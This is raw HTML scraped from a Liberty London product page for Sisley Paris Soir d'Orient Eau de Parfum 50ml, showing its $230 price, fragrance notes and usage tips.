                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="tTxsrxWToQNnL13HOz1gaLsJDB29K_ZtZ-xposHKqktR3tWxmBIae4Wo63aJMYSVAwpKzqWlTbLbZV2QhjUgZdNCujeZVQge4sUEu0D9bD4ceij2CcsJpC4HfAGXdeGN35_GONLjxcy2qKPF5CUHhpL2_1Z1kY3L_0v5xrUukYGN3ui4cEQ=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="tTxsrxWToQNnL13HOz1gaLsJDB29K_ZtZ-xposHKqktR3tWxmBIae4Wo63aJMYSVAwpKzqWlTbLbZV2QhjUgZdNCujeZVQge4sUEu0D9bD4ceij2CcsJpC4HfAGXdeGN35_GONLjxcy2qKPF5CUHhpL2_1Z1kY3L_0v5xrUukYGN3ui4cEQ="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-Reviews?pid=R011817006&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '000503131',
					sku: 'R011817006',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "R011817006", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowActiveDataMessage"
            data-pid="R011817006">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/beauty/">Beauty</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/beauty/perfume/">Perfume</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/beauty/perfume/womens/">Womens Perfume</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/s/sisley-paris/">Sisley Paris</a>
                                
                            
                            </br>
                            Soir d&rsquo;Orient Eau de Parfum 50ml
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="230.0">
        
        $ 230.00

    </span>
</span>

    </div>


                        </div>

                        
                        




    







                        
                        
                            <div class="bazaarvoice-container">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/000503131-R011817006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Sisley Paris - Soir d&rsquo;Orient Eau de Parfum 50ml image number 0"
                title="Sisley Paris - Soir d&rsquo;Orient Eau de Parfum 50ml"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000503131-R011817006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000503131-R011817006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000503131-R011817006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000503131-R011817006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Sisley Paris - Soir d&rsquo;Orient Eau de Parfum 50ml image number "
                                         title="Sisley Paris - Soir d&rsquo;Orient Eau de Parfum 50ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000503131-R011817006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000503131-R011817006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000503131-R011817006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000503131-R011817006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Sisley Paris - Soir d&rsquo;Orient Eau de Parfum 50ml image number "
                                         title="Sisley Paris - Soir d&rsquo;Orient Eau de Parfum 50ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/beauty/">Beauty</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/beauty/perfume/">Perfume</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/beauty/perfume/womens/">Womens Perfume</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/s/sisley-paris/">Sisley Paris</a>
                                    
                                
                                </br>
                                Soir d&rsquo;Orient Eau de Parfum 50ml
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="230.0">
        
        $ 230.00

    </span>
</span>

    </div>


                            </div>

                            
                            




    







                            
                            
                                <div class="bazaarvoice-container">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-GetPDPReviews?pid=R011817006"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
                />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="true" data-available="true">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                In Stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/000503131-R011817006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="Soir d&rsquo;Orient Eau de Parfum 50ml" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended"></span>
                <h3 class="line-item-brand d-inline-flex mb-0">Sisley Paris</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">Soir d&rsquo;Orient Eau de Parfum 50ml</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="230.0">
        
        $ 230.00

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="R011817006"
                    data-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="R011817006"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Please choose from available options">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="R011817006"
                    >
                <i class="fa fa-shopping-bag"></i>
                Add to bag
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                


                                
                                




    <div class="restriction-messages">
        <!-- Dummy international duties content -->
    </div>



                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>816</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div>
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fsoir-d%25E2%2580%2599orient-eau-de-parfum-50ml-R011817006.html" title="Share Soir d&rsquo;Orient Eau de Parfum 50ml on Facebook" data-share="facebook" aria-label="Share Soir d&rsquo;Orient Eau de Parfum 50ml on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fsoir-d%25E2%2580%2599orient-eau-de-parfum-50ml-R011817006.html&text=Soir d&rsquo;Orient Eau de Parfum 50ml" data-share="twitter" title="Share a link to Soir d&rsquo;Orient Eau de Parfum 50ml on Twitter" aria-label="Share a link to Soir d&rsquo;Orient Eau de Parfum 50ml on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fsoir-d%25E2%2580%2599orient-eau-de-parfum-50ml-R011817006.html&description=Soir%20d%E2%80%99Orient%20Eau%20de%20Parfum%2050ml&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F000503131-R011817006-1%3F%24large%24" title="Create a Pinterest Pin for Soir d&rsquo;Orient Eau de Parfum 50ml" aria-label="Create a Pinterest Pin for Soir d&rsquo;Orient Eau de Parfum 50ml" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to Soir d&rsquo;Orient Eau de Parfum 50ml" aria-label="Copy a link to Soir d&rsquo;Orient Eau de Parfum 50ml">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/us/soir-d%E2%80%99orient-eau-de-parfum-50ml-R011817006.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to Soir d&rsquo;Orient Eau de Parfum 50ml has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <ul class="bullets">
<li>50ml</li>
<li>Top Notes: Lemon Italia, Saffron Accord, Galbanum</li>
<li>Middle Notes: Turkish Rose, Egyptian Geranium, Black Pepper</li>
<li>Base Notes: Sandalwood Accord, Somalian Incense, Patchouli</li>
<li>Housed in a black bottle with gold-tone sculptural cap</li>
</ul>
	
<h5><span>HOW TO USE</span></h5>
<p> Spritz as desired onto pulse points behind your ear, at the bottom of your throat, on your wrist, inside your elbow and behind your knee.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
